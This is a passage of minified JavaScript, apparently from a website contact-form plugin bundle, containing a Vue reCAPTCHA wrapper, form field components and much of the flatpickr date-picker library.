r},Wl=Object.prototype.hasOwnProperty;function ju(){var e=Hu();return{notify:function(){e.resolve()},wait:function(){return e.promise},render:function(t,i,o){this.wait().then(function(){o(window.grecaptcha.render(t,i))})},reset:function(t){typeof t>"u"||(this.assertLoaded(),this.wait().then(function(){return window.grecaptcha.reset(t)}))},execute:function(t){typeof t>"u"||(this.assertLoaded(),this.wait().then(function(){return window.grecaptcha.execute(t)}))},checkRecaptchaLoad:function(){Wl.call(window,"grecaptcha")&&Wl.call(window.grecaptcha,"render")&&this.notify()},assertLoaded:function(){if(!e.resolved())throw new Error("ReCAPTCHA has not been loaded")}}}var ki=ju();typeof window<"u"&&(window.vueRecaptchaApiLoaded=ki.notify);var zu=qa({name:"VueRecaptcha",props:{sitekey:{type:String,required:!0},theme:{type:String},badge:{type:String},type:{type:String},size:{type:String},tabindex:{type:String},loadRecaptchaScript:{type:Boolean,default:!0},recaptchaScriptId:{type:String,default:"__RECAPTCHA_SCRIPT"},recaptchaHost:{type:String,default:"www.google.com"},language:{type:String,default:""}},emits:["render","verify","expired","error"],setup:function(n,t){var i=t.slots,o=t.emit,r=ge(null),a=ge(null),l=function(p){o("verify",p)},c=function(){o("expired")},s=function(){o("error")};return Pt(function(){if(ki.checkRecaptchaLoad(),n.loadRecaptchaScript&&!document.getElementById(n.recaptchaScriptId)){var u=document.createElement("script");u.id=n.recaptchaScriptId,u.src="https://"+n.recaptchaHost+"/recaptcha/api.js?onload=vueRecaptchaApiLoaded&render=explicit&hl="+n.language,u.async=!0,u.defer=!0,document.head.appendChild(u)}var p=yr({},n,{callback:l,"expired-callback":c,"error-callback":s}),b=r.value,w=i.default?b.children[0]:b;ki.render(w,p,function(T){a.value=T,o("render",T)})}),{root:r,widgetId:a,reset:function(){ki.reset(a.value)},execute:function(){ki.execute(a.value)}}},render:function(){var n=this.$slots.default,t;return typeof n=="function"?t=n():t=n,rr("div",{ref:"root"},t)}});const Bu=["for"],Uu={key:0},gt={__name:"DefaultHeading",props:{fieldId:{type:String,required:!0},label:{type:String,required:!0},required:{type:Boolean,required:!0}},setup(e){return(n,t)=>e.label?(k(),L("label",{key:0,class:"bcontact-field-heading",for:e.fieldId},[M("span",null,[ml(pt(e.label),1),e.required?(k(),L("span",Uu," *")):Ee("",!0)])],8,Bu)):Ee("",!0)}};function Wu(e,n){return k(),L(Le,null,[Tn(e.$slots,"heading"),Tn(e.$slots,"input"),Tn(e.$slots,"error"),Tn(e.$slots,"bottom")],64)}const Ci=(e,n)=>{const t=e.__vccOpts||e;for(const[i,o]of n)t[i]=o;return t},bt=Ci({},[["render",Wu]]),Yu=["id","name","disabled","placeholder","required","aria-label","aria-required"],Ku={key:0,class:"bcontact-field-help-text"},Ju=["innerHTML"],Xu={__name:"TextField",props:{formId:{type:Number,required:!0},fieldId:{type:String,required:!0},fieldName:{type:String,required:!0},fieldData:{type:Object,required:!0},modelValue:{type:null,default:null}},emits:["update:modelValue"],setup(e,{emit:n}){const t=e,i=V({get(){return t.modelValue},set(o){n("update:modelValue",o)}});return(o,r)=>(k(),Ne(x(bt),null,{heading:he(()=>[fe(x(gt),{fieldId:`${e.fieldId}-${e.formId}`,label:e.fieldData.label,required:e.fieldData.required||!1},null,8,["fieldId","label","required"])]),input:he(()=>[dn(M("input",{class:"bcontact_input form-control",type:"text",id:`${e.fieldId}-${e.formId}`,name:e.fieldName,disabled:e.fieldData.disabled,placeholder:e.fieldData.label,required:e.fieldData.required,"aria-label":e.fieldData.label,"aria-required":e.fieldData.required||!1,"onUpdate:modelValue":r[0]||(r[0]=a=>Re(i)?i.value=a:null)},null,8,Yu),[[Jn,x(i)]])]),bottom:he(()=>[e.fieldData.help_text?(k(),L("div",Ku,[M("span",{innerHTML:e.fieldData.help_text},null,8,Ju)])):Ee("",!0)]),_:1}))}},Zu=["aria-label","id","name","disabled","placeholder","required"],Qu={key:0,class:"bcontact-field-help-text"},Gu=["innerHTML"],ef={__name:"EmailField",props:{formId:{type:Number,required:!0},fieldId:{type:String,required:!0},fieldName:{type:String,required:!0},fieldData:{type:Object,required:!0},modelValue:{type:null,default:null}},emits:["update:modelValue"],setup(e,{emit:n}){const t=e,i=V({get(){return t.modelValue},set(a){n("update:modelValue",a)}}),o=V(()=>t.fieldData.name==="email"),r=V(()=>t.fieldData.formType==="custom");return(a,l)=>(k(),Ne(x(bt),null,{heading:he(()=>[fe(x(gt),{fieldId:`${e.fieldId}-${e.formId}`,label:e.fieldData.label,required:x(r)?e.fieldData.required:!0},null,8,["fieldId","label","required"])]),input:he(()=>[dn(M("input",{class:"bcontact_input form-control",type:"email","aria-required":"true","aria-label":e.fieldData.label,id:`${e.fieldId}-${e.formId}`,name:e.fieldName,disabled:e.fieldData.disabled,placeholder:e.fieldData.label,required:x(o),"onUpdate:modelValue":l[0]||(l[0]=c=>Re(i)?i.value=c:null)},null,8,Zu),[[Jn,x(i)]])]),bottom:he(()=>[e.fieldData.help_text?(k(),L("div",Qu,[M("span",{innerHTML:e.fieldData.help_text},null,8,Gu)])):Ee("",!0)]),_:1}))}},tf=["id","name","disabled","placeholder","required","aria-label","aria-required"],nf={key:0,class:"bcontact-field-help-text"},of=["innerHTML"],rf={__name:"TextAreaField",props:{formId:{type:Number,required:!0},fieldId:{type:String,required:!0},fieldName:{type:String,required:!0},fieldData:{type:Object,required:!0},modelValue:{type:null,default:null}},emits:["update:modelValue"],setup(e,{emit:n}){const t=e,i=V({get(){return t.modelValue},set(o){n("update:modelValue",o)}});return(o,r)=>(k(),Ne(x(bt),null,{heading:he(()=>[fe(x(gt),{fieldId:`${e.fieldId}-${e.formId}`,label:e.fieldData.label,required:e.fieldData.required||!1},null,8,["fieldId","label","required"])]),input:he(()=>[dn(M("textarea",{class:"bcontact_textarea",type:"text",id:`${e.fieldId}-${e.formId}`,name:e.fieldName,disabled:e.fieldData.disabled,placeholder:e.fieldData.label,required:e.fieldData.required,"aria-label":e.fieldData.label,"aria-required":e.fieldData.required||!1,"onUpdate:modelValue":r[0]||(r[0]=a=>Re(i)?i.value=a:null)},null,8,tf),[[Jn,x(i)]])]),bottom:he(()=>[e.fieldData.help_text?(k(),L("div",nf,[M("span",{innerHTML:e.fieldData.help_text},null,8,of)])):Ee("",!0)]),_:1}))}};var _r=["onChange","onClose","onDayCreate","onDestroy","onKeyDown","onMonthChange","onOpen","onParseConfig","onReady","onValueUpdate","onYearChange","onPreCalendarPosition"],Zn={_disable:[],allowInput:!1,allowInvalidPreload:!1,altFormat:"F j, Y",altInput:!1,altInputClass:"form-control input",animate:typeof window=="object"&&window.navigator.userAgent.indexOf("MSIE")===-1,ariaDateFormat:"F j, Y",autoFillDefaultTime:!0,clickOpens:!0,closeOnSelect:!0,conjunction:", ",dateFormat:"Y-m-d",defaultHour:12,defaultMinute:0,defaultSeconds:0,disable:[],disableMobile:!1,enableSeconds:!1,enableTime:!1,errorHandler:function(e){return typeof console<"u"&&console.warn(e)},getWeek:function(e){var n=new Date(e.getTime());n.setHours(0,0,0,0),n.setDate(n.getDate()+3-(n.getDay()+6)%7);var t=new Date(n.getFullYear(),0,4);return 1+Math.round(((n.getTime()-t.getTime())/864e5-3+(t.getDay()+6)%7)/7)},hourIncrement:1,ignoredFocusElements:[],inline:!1,locale:"default",minuteIncrement:5,mode:"single",monthSelectorType:"dropdown",nextArrow:"<svg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' viewBox='0 0 17 17'><g></g><path d='M13.207 8.472l-7.854 7.854-0.707-0.707 7.146-7.146-7.146-7.148 0.707-0.707 7.854 7.854z' /></svg>",noCalendar:!1,now:new Date,onChange:[],onClose:[],onDayCreate:[],onDestroy:[],onKeyDown:[],onMonthChange:[],onOpen:[],onParseConfig:[],onReady:[],onValueUpdate:[],onYearChange:[],onPreCalendarPosition:[],plugins:[],position:"auto",positionElement:void 0,prevArrow:"<svg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' viewBox='0 0 17 17'><g></g><path d='M5.207 8.471l7.146 7.147-0.707 0.707-7.853-7.854 7.854-7.853 0.707 0.707-7.147 7.146z' /></svg>",shorthandCurrentMonth:!1,showMonths:1,static:!1,time_24hr:!1,weekNumbers:!1,wrap:!1},Ni={weekdays:{shorthand:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],longhand:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},months:{shorthand:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],longhand:["January","February","March","April","May","June","July","August","September","October","November","December"]},daysInMonth:[31,28,31,30,31,30,31,31,30,31,30,31],firstDayOfWeek:0,ordinal:function(e){var n=e%100;if(n>3&&n<21)return"th";switch(n%10){case 1:return"st";case 2:return"nd";case 3:return"rd";default:return"th"}},rangeSeparator:" to ",weekAbbreviation:"Wk",scrollTitle:"Scroll to increment",toggleTitle:"Click to toggle",amPM:["AM","PM"],yearAriaLabel:"Year",monthAriaLabel:"Month",hourAriaLabel:"Hour",minuteAriaLabel:"Minute",time_24hr:!1},vt=function(e,n){return n===void 0&&(n=2),("000"+e).slice(n*-1)},Nt=function(e){return e===!0?1:0};function Yl(e,n){var t;return function(){var i=this,o=arguments;clearTimeout(t),t=setTimeout(function(){return e.apply(i,o)},n)}}var xr=function(e){return e instanceof Array?e:[e]};function ut(e,n,t){if(t===!0)return e.classList.add(n);e.classList.remove(n)}function Ae(e,n,t){var i=window.document.createElement(e);return n=n||"",t=t||"",i.className=n,t!==void 0&&(i.textContent=t),i}function fo(e){for(;e.firstChild;)e.removeChild(e.firstChild)}function Kl(e,n){if(n(e))return e;if(e.parentNode)return Kl(e.parentNode,n)}function po(e,n){var t=Ae("div","numInputWrapper"),i=Ae("input","numInput "+e),o=Ae("span","arrowUp"),r=Ae("span","arrowDown");if(navigator.userAgent.indexOf("MSIE 9.0")===-1?i.type="number":(i.type="text",i.pattern="\\d*"),n!==void 0)for(var a in n)i.setAttribute(a,n[a]);return t.appendChild(i),t.appendChild(o),t.appendChild(r),t}function xt(e){try{if(typeof e.composedPath=="function"){var n=e.composedPath();return n[0]}return e.target}catch{return e.target}}var wr=function(){},mo=function(e,n,t){return t.months[n?"shorthand":"longhand"][e]},af={D:wr,F:function(e,n,t){e.setMonth(t.months.longhand.indexOf(n))},G:function(e,n){e.setHours((e.getHours()>=12?12:0)+parseFloat(n))},H:function(e,n){e.setHours(parseFloat(n))},J:function(e,n){e.setDate(parseFloat(n))},K:function(e,n,t){e.setHours(e.getHours()%12+12*Nt(new RegExp(t.amPM[1],"i").test(n)))},M:function(e,n,t){e.setMonth(t.months.shorthand.indexOf(n))},S:function(e,n){e.setSeconds(parseFloat(n))},U:function(e,n){return new Date(parseFloat(n)*1e3)},W:function(e,n,t){var i=parseInt(n),o=new Date(e.getFullYear(),0,2+(i-1)*7,0,0,0,0);return o.setDate(o.getDate()-o.getDay()+t.firstDayOfWeek),o},Y:function(e,n){e.setFullYear(parseFloat(n))},Z:function(e,n){return new Date(n)},d:function(e,n){e.setDate(parseFloat(n))},h:function(e,n){e.setHours((e.getHours()>=12?12:0)+parseFloat(n))},i:function(e,n){e.setMinutes(parseFloat(n))},j:function(e,n){e.setDate(parseFloat(n))},l:wr,m:function(e,n){e.setMonth(parseFloat(n)-1)},n:function(e,n){e.setMonth(parseFloat(n)-1)},s:function(e,n){e.setSeconds(parseFloat(n))},u:function(e,n){return new Date(parseFloat(n))},w:wr,y:function(e,n){e.setFullYear(2e3+parseFloat(n))}},Ln={D:"",F:"",G:"(\\d\\d|\\d)",H:"(\\d\\d|\\d)",J:"(\\d\\d|\\d)\\w+",K:"",M:"",S:"(\\d\\d|\\d)",U:"(.+)",W:"(\\d\\d|\\d)",Y:"(\\d{4})",Z:"(.+)",d:"(\\d\\d|\\d)",h:"(\\d\\d|\\d)",i:"(\\d\\d|\\d)",j:"(\\d\\d|\\d)",l:"",m:"(\\d\\d|\\d)",n:"(\\d\\d|\\d)",s:"(\\d\\d|\\d)",u:"(.+)",w:"(\\d\\d|\\d)",y:"(\\d{2})"},Oi={Z:function(e){return e.toISOString()},D:function(e,n,t){return n.weekdays.shorthand[Oi.w(e,n,t)]},F:function(e,n,t){return mo(Oi.n(e,n,t)-1,!1,n)},G:function(e,n,t){return vt(Oi.h(e,n,t))},H:function(e){return vt(e.getHours())},J:function(e,n){return n.ordinal!==void 0?e.getDate()+n.ordinal(e.getDate()):e.getDate()},K:function(e,n){return n.amPM[Nt(e.getHours()>11)]},M:function(e,n){return mo(e.getMonth(),!0,n)},S:function(e){return vt(e.getSeconds())},U:function(e){return e.getTime()/1e3},W:function(e,n,t){return t.getWeek(e)},Y:function(e){return vt(e.getFullYear(),4)},d:function(e){return vt(e.getDate())},h:function(e){return e.getHours()%12?e.getHours()%12:12},i:function(e){return vt(e.getMinutes())},j:function(e){return e.getDate()},l:function(e,n){return n.weekdays.longhand[e.getDay()]},m:function(e){return vt(e.getMonth()+1)},n:function(e){return e.getMonth()+1},s:function(e){return e.getSeconds()},u:function(e){return e.getTime()},w:function(e){return e.getDay()},y:function(e){return String(e.getFullYear()).substring(2)}},Jl=function(e){var n=e.config,t=n===void 0?Zn:n,i=e.l10n,o=i===void 0?Ni:i,r=e.isMobile,a=r===void 0?!1:r;return function(l,c,s){var u=s||o;return t.formatDate!==void 0&&!a?t.formatDate(l,c,u):c.split("").map(function(p,b,w){return Oi[p]&&w[b-1]!=="\\"?Oi[p](l,u,t):p!=="\\"?p:""}).join("")}},Dr=function(e){var n=e.config,t=n===void 0?Zn:n,i=e.l10n,o=i===void 0?Ni:i;return function(r,a,l,c){if(!(r!==0&&!r)){var s=c||o,u,p=r;if(r instanceof Date)u=new Date(r.getTime());else if(typeof r!="string"&&r.toFixed!==void 0)u=new Date(r);else if(typeof r=="string"){var b=a||(t||Zn).dateFormat,w=String(r).trim();if(w==="today")u=new Date,l=!0;else if(t&&t.parseDate)u=t.parseDate(r,b);else if(/Z$/.test(w)||/GMT$/.test(w))u=new Date(r);else{for(var T=void 0,C=[],S=0,K=0,R="";S<b.length;S++){var Z=b[S],j=Z==="\\",J=b[S-1]==="\\"||j;if(Ln[Z]&&!J){R+=Ln[Z];var re=new RegExp(R).exec(r);re&&(T=!0)&&C[Z!=="Y"?"push":"unshift"]({fn:af[Z],val:re[++K]})}else j||(R+=".")}u=!t||!t.noCalendar?new Date(new Date().getFullYear(),0,1,0,0,0,0):new Date(new Date().setHours(0,0,0,0)),C.forEach(function(te){var H=te.fn,le=te.val;return u=H(u,le,s)||u}),u=T?u:void 0}}if(!(u instanceof Date&&!isNaN(u.getTime()))){t.errorHandler(new Error("Invalid date provided: "+p));return}return l===!0&&u.setHours(0,0,0,0),u}}};function wt(e,n,t){return t===void 0&&(t=!0),t!==!1?new Date(e.getTime()).setHours(0,0,0,0)-new Date(n.getTime()).setHours(0,0,0,0):e.getTime()-n.getTime()}var lf=function(e,n,t){return e>Math.min(n,t)&&e<Math.max(n,t)},Er=function(e,n,t){return e*3600+n*60+t},cf=function(e){var n=Math.floor(e/3600),t=(e-n*3600)/60;return[n,t,e-n*3600-t*60]},sf={DAY:864e5};function kr(e){var n=e.defaultHour,t=e.defaultMinute,i=e.defaultSeconds;if(e.minDate!==void 0){var o=e.minDate.getHours(),r=e.minDate.getMinutes(),a=e.minDate.getSeconds();n<o&&(n=o),n===o&&t<r&&(t=r),n===o&&t===r&&i<a&&(i=e.minDate.getSeconds())}if(e.maxDate!==void 0){var l=e.maxDate.getHours(),c=e.maxDate.getMinutes();n=Math.min(n,l),n===l&&(t=Math.min(c,t)),n===l&&t===c&&(i=e.maxDate.getSeconds())}return{hours:n,minutes:t,seconds:i}}typeof Object.assign!="function"&&(Object.assign=function(e){for(var n=[],t=1;t<arguments.length;t++)n[t-1]=arguments[t];if(!e)throw TypeError("Cannot convert undefined or null to object");for(var i=function(l){l&&Object.keys(l).forEach(function(c){return e[c]=l[c]})},o=0,r=n;o<r.length;o++){var a=r[o];i(a)}return e});var rt=globalThis&&globalThis.__assign||function(){return rt=Object.assign||function(e){for(var n,t=1,i=arguments.length;t<i;t++){n=arguments[t];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(e[o]=n[o])}return e},rt.apply(this,arguments)},Xl=globalThis&&globalThis.__spreadArrays||function(){for(var e=0,n=0,t=arguments.length;n<t;n++)e+=arguments[n].length;for(var i=Array(e),o=0,n=0;n<t;n++)for(var r=arguments[n],a=0,l=r.length;a<l;a++,o++)i[o]=r[a];return i},df=300;function uf(e,n){var t={config:rt(rt({},Zn),Ke.defaultConfig),l10n:Ni};t.parseDate=Dr({config:t.config,l10n:t.l10n}),t._handlers=[],t.pluginElements=[],t.loadedPlugins=[],t._bind=C,t._setHoursFromDate=b,t._positionCalendar=z,t.changeMonth=at,t.changeYear=Ze,t.clear=yt,t.close=ft,t.onMouseOver=X,t._createElement=Ae,t.createDay=re,t.destroy=zt,t.isEnabled=Je,t.jumpToDate=R,t.updateValue=Se,t.open=g,t.redraw=A,t.set=me,t.setDate=$e,t.toggle=I;function i(){t.utils={getDaysInMonth:function(d,h){return d===void 0&&(d=t.currentMonth),h===void 0&&(h=t.currentYear),d===1&&(h%4===0&&h%100!==0||h%400===0)?29:t.l10n.daysInMonth[d]}}}function o(){t.element=t.input=e,t.isOpen=!1,O(),$(),lt(),qe(),i(),t.isMobile||J(),K(),(t.selectedDates.length||t.config.noCalendar)&&(t.config.enableTime&&b(t.config.noCalendar?t.latestSelectedDateObj:void 0),Se(!1)),l();var d=/^((?!chrome|android).)*safari/i.test(navigator.userAgent);!t.isMobile&&d&&z(),D("onReady")}function r(){var d;return((d=t.calendarContainer)===null||d===void 0?void 0:d.getRootNode()).activeElement||document.activeElement}function a(d){return d.bind(t)}function l(){var d=t.config;d.weekNumbers===!1&&d.showMonths===1||d.noCalendar!==!0&&window.requestAnimationFrame(function(){if(t.calendarContainer!==void 0&&(t.calendarContainer.style.visibility="hidden",t.calendarContainer.style.display="block"),t.daysContainer!==void 0){var h=(t.days.offsetWidth+1)*d.showMonths;t.daysContainer.style.width=h+"px",t.calendarContainer.style.width=h+(t.weekWrapper!==void 0?t.weekWrapper.offsetWidth:0)+"px",t.calendarContainer.style.removeProperty("visibility"),t.calendarContainer.style.removeProperty("display")}})}function c(d){if(t.selectedDates.length===0){var h=t.config.minDate===void 0||wt(new Date,t.config.minDate)>=0?new Date:new Date(t.config.minDate.getTime()),y=kr(t.config);h.setHours(y.hours,y.minutes,y.seconds,h.getMilliseconds()),t.selectedDates=[h],t.latestSelectedDateObj=h}d!==void 0&&d.type!=="blur"&&it(d);var N=t._input.value;p(),Se(),t._input.value!==N&&t._debouncedChange()}function s(d,h){return d%12+12*Nt(h===t.l10n.amPM[1])}function u(d){switch(d%24){case 0:case 12:return 12;default:return d%12}}function p(){if(!(t.hourElement===void 0||t.minuteElement===void 0)){var d=(parseInt(t.hourElement.value.slice(-2),10)||0)%24,h=(parseInt(t.minuteElement.value,10)||0)%60,y=t.secondElement!==void 0?(parseInt(t.secondElement.value,10)||0)%60:0;t.amPM!==void 0&&(d=s(d,t.amPM.textContent));var N=t.config.minTime!==void 0||t.config.minDate&&t.minDateHasTime&&t.latestSelectedDateObj&&wt(t.latestSelectedDateObj,t.config.minDate,!0)===0,U=t.config.maxTime!==void 0||t.config.maxDate&&t.maxDateHasTime&&t.latestSelectedDateObj&&wt(t.latestSelectedDateObj,t.config.maxDate,!0)===0;if(t.config.maxTime!==void 0&&t.config.minTime!==void 0&&t.config.minTime>t.config.maxTime){var G=Er(t.config.minTime.getHours(),t.config.minTime.getMinutes(),t.config.minTime.getSeconds()),De=Er(t.config.maxTime.getHours(),t.config.maxTime.getMinutes(),t.config.maxTime.getSeconds()),ae=Er(d,h,y);if(ae>De&&ae<G){var ke=cf(G);d=ke[0],h=ke[1],y=ke[2]}}else{if(U){var ie=t.config.maxTime!==void 0?t.config.maxTime:t.config.maxDate;d=Math.min(d,ie.getHours()),d===ie.getHours()&&(h=Math.min(h,ie.getMinutes())),h===ie.getMinutes()&&(y=Math.min(y,ie.getSeconds()))}if(N){var be=t.config.minTime!==void 0?t.config.minTime:t.config.minDate;d=Math.max(d,be.getHours()),d===be.getHours()&&h<be.getMinutes()&&(h=be.getMinutes()),h===be.getMinutes()&&(y=Math.max(y,be.getSeconds()))}}w(d,h,y)}}function b(d){var h=d||t.latestSelectedDateObj;h&&h instanceof Date&&w(h.getHours(),h.getMinutes(),h.getSeconds())}function w(d,h,y){t.latestSelectedDateObj!==void 0&&t.latestSelectedDateObj.setHours(d%24,h,y||0,0),!(!t.hourElement||!t.minuteElement||t.isMobile)&&(t.hourElement.value=vt(t.config.time_24hr?d:(12+d)%12+12*Nt(d%12===0)),t.minuteElement.value=vt(h),t.amPM!==void 0&&(t.amPM.textContent=t.l10n.amPM[Nt(d>=12)]),t.secondElement!==void 0&&(t.secondElement.value=vt(y)))}function T(d){var h=xt(d),y=parseInt(h.value)+(d.delta||0);(y/1e3>1||d.key==="Enter"&&!/[^\d]/.test(y.toString()))&&Ze(y)}function C(d,h,y,N){if(h instanceof Array)return h.forEach(function(U){return C(d,U,y,N)});if(d instanceof Array)return d.forEach(function(U){return C(U,h,y,N)});d.addEventListener(h,y,N),t._handlers.push({remove:function(){return d.removeEventListener(h,y,N)}})}function S(){D("onChange")}function K(){if(t.config.wrap&&["open","close","toggle","clear"].forEach(function(y){Array.prototype.forEach.call(t.element.querySelectorAll("[data-"+y+"]"),function(N){return C(N,"click",t[y])})}),t.isMobile){v();return}var d=Yl(f,50);if(t._debouncedChange=Yl(S,df),t.daysContainer&&!/iPhone|iPad|iPod/i.test(navigator.userAgent)&&C(t.daysContainer,"mouseover",function(y){t.config.mode==="range"&&X(xt(y))}),C(t._input,"keydown",At),t.calendarContainer!==void 0&&C(t.calendarContainer,"keydown",At),!t.config.inline&&!t.config.static&&C(window,"resize",d),window.ontouchstart!==void 0?C(window.document,"touchstart",Qt):C(window.document,"mousedown",Qt),C(window.document,"focus",Qt,{capture:!0}),t.config.clickOpens===!0&&(C(t._input,"focus",t.open),C(t._input,"click",t.open)),t.daysContainer!==void 0&&(C(t.monthNav,"click",Be),C(t.monthNav,["keyup","increment"],T),C(t.daysContainer,"click",ee)),t.timeContainer!==void 0&&t.minuteElement!==void 0&&t.hourElement!==void 0){var h=function(y){return xt(y).select()};C(t.timeContainer,["increment"],c),C(t.timeContainer,"blur",c,{capture:!0}),C(t.timeContainer,"click",Z),C([t.hourElement,t.minuteElement],["focus","click"],h),t.secondElement!==void 0&&C(t.secondElement,"focus",function(){return t.secondElement&&t.secondElement.select()}),t.amPM!==void 0&&C(t.amPM,"click",function(y){c(y)})}t.config.allowInput&&C(t._input,"blur",Dt)}function R(d,h){var y=d!==void 0?t.parseDate(d):t.latestSelectedDateObj||(t.config.minDate&&t.config.minDate>t.now?t.config.minDate:t.config.maxDate&&t.config.maxDate<t.now?t.config.maxDate:t.now),N=t.currentYear,U=t.currentMonth;try{y!==void 0&&(t.currentYear=y.getFullYear(),t.currentMonth=y.getMonth())}catch(G){G.message="Invalid date supplied: "+y,t.config.errorHandler(G)}h&&t.currentYear!==N&&(D("onYearChange"),ye()),h&&(t.currentYear!==N||t.currentMonth!==U)&&D("onMonthChange"),t.redraw()}function Z(d){var h=xt(d);~h.className.indexOf("arrow")&&j(d,h.classList.contains("arrowUp")?1:-1)}function j(d,h,y){var N=d&&xt(d),U=y||N&&N.parentNode&&N.parentNode.firstChild,G=F("increment");G.delta=h,U&&U.dispatchEvent(G)}function J(){var d=window.document.createDocumentFragment();if(t.calendarContainer=Ae("div","flatpickr-calendar"),t.calendarContainer.tabIndex=-1,!t.config.noCalendar){if(d.appendChild(ze()),t.innerContainer=Ae("div","flatpickr-innerContainer"),t.config.weekNumbers){var h=jt(),y=h.weekWrapper,N=h.weekNumbers;t.innerContainer.appendChild(y),t.weekNumbers=N,t.weekWrapper=y}t.rContainer=Ae("div","flatpickr-rContainer"),t.rContainer.appendChild(pe()),t.daysContainer||(t.daysContainer=Ae("div","flatpickr-days"),t.daysContainer.tabIndex=-1),Y(),t.rContainer.appendChild(t.daysContainer),t.innerContainer.appendChild(t.rContainer),d.appendChild(t.innerContainer)}t.config.enableTime&&d.appendChild(_e()),ut(t.calendarContainer,"rangeMode",t.config.mode==="range"),ut(t.calendarContainer,"animate",t.config.animate===!0),ut(t.calendarContainer,"multiMonth",t.config.showMonths>1),t.calendarContainer.appendChild(d);var U=t.config.appendTo!==void 0&&t.config.appendTo.nodeType!==void 0;if((t.config.inline||t.config.static)&&(t.calendarContainer.classList.add(t.config.inline?"inline":"static"),t.config.inline&&(!U&&t.element.parentNode?t.element.parentNode.insertBefore(t.calendarContainer,t._input.nextSibling):t.config.appendTo!==void 0&&t.config.appendTo.appendChild(t.calendarContainer)),t.config.static)){var G=Ae("div","flatpickr-wrapper");t.element.parentNode&&t.element.parentNode.insertBefore(G,t.element),G.appendChild(t.element),t.altInput&&G.appendChild(t.altInput),G.appendChild(t.calendarContainer)}!t.config.static&&!t.config.inline&&(t.config.appendTo!==void 0?t.config.appendTo:window.document.body).appendChild(t.calendarContainer)}function re(d,h,y,N){var U=Je(h,!0),G=Ae("span",d,h.getDate().toString());return G.dateObj=h,G.$i=N,G.setAttribute("aria-label",t.formatDate(h,t.config.ariaDateFormat)),d.indexOf("hidden")===-1&&wt(h,t.now)===0&&(t.todayDateElem=G,G.classList.add("today"),G.setAttribute("aria-current","date")),U?(G.tabIndex=-1,Q(h)&&(G.classList.add("selected"),t.selectedDateElem=G,t.config.mode==="range"&&(ut(G,"startRange",t.selectedDates[0]&&wt(h,t.selectedDates[0],!0)===0),ut(G,"endRange",t.selectedDates[1]&&wt(h,t.selectedDates[1],!0)===0),d==="nextMonthDay"&&G.classList.add("inRange")))):G.classList.add("flatpickr-disabled"),t.config.mode==="range"&&de(h)&&!Q(h)&&G.classList.add("inRange"),t.weekNumbers&&t.config.showMonths===1&&d!=="prevMonthDay"&&N%7===6&&t.weekNumbers.insertAdjacentHTML("beforeend","<span class='flatpickr-day'>"+t.config.getWeek(h)+"</span>"),D("onDayCreate",G),G}function te(d){d.focus(),t.config.mode==="range"&&X(d)}function H(d){for(var h=d>0?0:t.config.showMonths-1,y=d>0?t.config.showMonths:-1,N=h;N!=y;N+=d)for(var U=t.daysContainer.children[N],G=d>0?0:U.children.length-1,De=d>0?U.children.length:-1,ae=G;ae!=De;ae+=d){var ke=U.children[ae];if(ke.className.indexOf("hidden")===-1&&Je(ke.dateObj))return ke}}function le(d,h){for(var y=d.className.indexOf("Month")===-1?d.dateObj.getMonth():t.currentMonth,N=h>0?t.config.showMonths:-1,U=h>0?1:-1,G=y-t.currentMonth;G!=N;G+=U)for(var De=t.daysContainer.children[G],ae=y-t.currentMonth===G?d.$i+h:h<0?De.children.length-1:0,ke=De.children.length,ie=ae;ie>=0&&ie<ke&&ie!=(h>0?ke:-1);ie+=U){var be=De.children[ie];if(be.className.indexOf("hidden")===-1&&Je(be.dateObj)&&Math.abs(d.$i-ie)>=Math.abs(h))return te(be)}t.changeMonth(U),W(H(U),0)}function W(d,h){var y=r(),N=_t(y||document.body),U=d!==void 0?d:N?y:t.selectedDateElem!==void 0&&_t(t.selectedDateElem)?t.selectedDateElem:t.todayDateElem!==void 0&&_t(t.todayDateElem)?t.todayDateElem:H(h>0?1:-1);U===void 0?t._input.focus():N?le(U,h):te(U)}function se(d,h){for(var y=(new Date(d,h,1).getDay()-t.l10n.firstDayOfWeek+7)%7,N=t.utils.getDaysInMonth((h-1+12)%12,d),U=t.utils.getDaysInMonth(h,d),G=window.document.createDocumentFragment(),De=t.config.showMonths>1,ae=De?"prevMonthDay hidden":"prevMonthDay",ke=De?"nextMonthDay hidden":"nextMonthDay",ie=N+1-y,be=0;ie<=N;ie++,be++)G.appendChild(re("flatpickr-day "+ae,new Date(d,h-1,ie),ie,be));for(ie=1;ie<=U;ie++,be++)G.appendChild(re("flatpickr-day",new Date(d,h,ie),ie,be));for(var He=U+1;He<=42-y&&(t.config.showMonths===1||be%7!==0);He++,be++)G.appendChild(re("flatpickr-day "+ke,new Date(d,h+1,He%U),He,be));var Bt=Ae("div","dayContainer");return Bt.appendChild(G),Bt}function Y(){if(t.daysContainer!==void 0){fo(t.daysContainer),t.weekNumbers&&fo(t.weekNumbers);for(var d=document.createDocumentFragment(),h=0;h<t.config.showMonths;h++){var y=new Date(t.currentYear,t.currentMonth,1);y.setMonth(t.currentMonth+h),d.appendChild(se(y.getFullYear(),y.getMonth()))}t.daysContainer.appendChild(d),t.days=t.daysContainer.firstChild,t.config.mode==="range"&&t.selectedDates.length===1&&X()}}function ye(){if(!(t.config.showMonths>1||t.config.monthSelectorType!=="dropdown")){var d=function(N){return t.config.minDate!==void 0&&t.currentYear===t.config.minDate.getFullYear()&&N<t.config.minDate.getMonth()?!1:!(t.config.maxDate!==void 0&&t.currentYear===t.config.maxDate.getFullYear()&&N>t.config.maxDate.getMonth())};t.monthsDropdownContainer.tabIndex=-1,t.monthsDropdownContainer.innerHTML="";for(var h=0;h<12;h++)if(d(h)){var y=Ae("option","flatpickr-monthDropdown-month");y.value=new Date(t.currentYear,h).getMonth().toString(),y.textContent=mo(h,t.config.shorthandCurrentMonth,t.l10n),y.tabIndex=-1,t.currentMonth===h&&(y.selected=!0),t.monthsDropdownContainer.appendChild(y)}}}function Ue(){var 